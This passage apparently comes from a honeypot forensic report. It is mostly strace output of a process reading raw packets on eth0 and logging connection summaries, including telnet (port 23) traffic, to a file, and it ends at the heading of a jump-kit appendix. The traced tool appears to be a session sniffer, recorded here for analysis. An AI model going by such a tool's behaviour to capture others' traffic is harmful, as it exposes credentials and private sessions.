"\0PV\300\0\1\0PV\312\234\10\10\0E\20\0006M\332@\0@\6x5"..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280824 10630 time(NULL) = 1027280824 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0006\3426@\0@\6\343"...,

1564, 0,  $\{\sin~family=AF~UNIX, path="eth0"\}$ ,  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280824 10630 time(NULL) = 1027280824 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\333@\0@\6x6"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280824 10630 time(NULL) = 1027280824 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0>\3427@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 76 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280824 10630 time(NULL) = 1027280824 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\334@\0@\6x5"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280824 10630 time(NULL) = 1027280824 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\335@\0@\6x3"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\3428@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\336@\0@\6x2"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\3429@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\337@\0@\6x1"..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342:@\0@\6\343"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0x$ bffff7c0 $) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\340@\0@\6x0"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342;@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0006M\341@\0@\6x."..., 1564, 0,  $\{\sin family=AF_UNIX, path="eth0"\}$ ,  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342<@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0006\342=@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\342@\0@\6x/"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280827 10630 time(NULL) = 1027280827 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0N\342>@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 92 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280830 10630 time(NULL) = 1027280830 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\343@\0@\6x."..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280830 10630 time(NULL) = 1027280830 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\344@\0@\6x,"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280833 10630 time(NULL) = 1027280833 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342?@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280833 10630 time(NULL) = 1027280833 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\345@\0@\6x,"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280833 10630 time(NULL) = 1027280833 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\346@\0@\6x\*"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280833 10630 time(NULL) = 1027280833 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342@@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280833 10630 time(NULL) = 1027280833 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\347@\0@\6x\*"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280833 10630 time(NULL) = 1027280833 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\350@\0@\6x("..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342A@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\351@\0@\6x("..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\352@\0@\6x&"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342B@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\353@\0@\6x&"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0006M\354@\0@\6x#"..., 1564, 0,  $\{\sin family=AF_UNIX, path="eth0"\}$ ,  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0006\342C@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\355@\0@\6x\$"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0>\342D@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 76 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\356@\0@\6x#"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280834 10630 time(NULL) = 1027280834 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\357@\0@\6x!"..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342E@\0@\6\343"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\360@\0@\6x "..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342F@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\361@\0@\6x\37"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342G@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\362@\0@\6x\36"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342H@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\363@\0@\6x\35"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342I@\0@\6\343"..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\364@\0@\6x\34"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342J@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\365@\0@\6x\33"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342K@\0@\6\343"..., 1564, 0,  $\{\sin~family=AF~UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280835 10630 time(NULL) = 1027280835 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0006M\366@\0@\6x\31"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342L@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0k\342M@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 121 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\367@\0@\6x\32"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0K\342N@\0@\6\343"..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 89 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\370@\0@\6x\31"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0M\342O@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 91 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\371@\0@\6x\30"..., 1564, 0,  $\{\sin family=AF_UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280836 10630 time(NULL) = 1027280836 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\372@\0@\6x\26"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342P@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\373@\0@\6x\26"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\374@\0@\6x\24"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342Q@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\375@\0@\6x\24"..., 1564, 0,  $\{\sin~family=AF~UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\376@\0@\6x\22"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342R@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\377@\0@\6x\22"..., 1564, 0,  $\{\sin family=AF_UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005N\0@\0@\6x\20"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\342S@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004N\1@\0@\6x\20"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0006N\2@\0@\6x\r\254"..., 1564, 0,  $\{\sin~family=AF~UNIX, path="eth0"\}$ ,  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0006\342T@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 68 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004N\3@\0@\6x\16"..., 1564, 0,  $\{\sin~family=AF~UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0<\342U@\0@\6\343"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 74 10630 ioctl $(3, 0x8906, 0x$ bffff7c0 $) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004N\4@\0@\6x\r\254"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0;\342V@\0@\6\343"..., 1564, 0,  $\{\sin family=AF_UNIX, path="eth0"\}$ ,  $[18]$ ) = 73 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004N\5@\0@\6x\f\254"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342W@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 fstat64(4, {st\_mode=S\_IFREG|0644, st\_size=0, ...}) = 0 10630 old\_mmap(NULL, 4096, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_ANONYMOUS, -1, 0) = 0x40001000 10630 write(4, "\n--=[ 172.16.142.1:23 --> 172.16"..., 916) = 916 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004N\6@\0@\6x\v\254"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0) = 0 10630 time(NULL) = 1027280837 10630 write(4, "\n--=[ 172.16.142.128:32783 --> 1"..., 1009) = 1009 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0004\342X@\0@\6\343"..., 1564, 0,  $\{\sin family=AF_UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 time(NULL) = 1027280837 10630 recvfrom(3, 0x80ab8a2, 1564, 0, 0xbffff7d0, 0xbffff7bc) = ? ERESTARTSYS (To be restarted) 10630 --- SIGINT (Interrupt) --- 10630 +++ killed by SIGINT +++

# Appendix 15 – Jump Kit List

The following list of applications were prepared for use on the honeypot for a live audit. The first four items on the list came from Gideon Lenkey's jump kit howto (par. 9).

